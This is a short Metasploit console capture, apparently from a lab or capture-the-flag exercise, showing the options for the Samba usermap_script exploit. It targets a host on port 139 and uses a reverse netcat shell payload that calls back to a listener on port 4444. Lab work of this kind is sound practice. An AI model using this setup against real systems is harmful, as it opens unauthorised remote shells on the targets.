 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.8 yes The target host(s), range CIDR identifier, or hosts
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >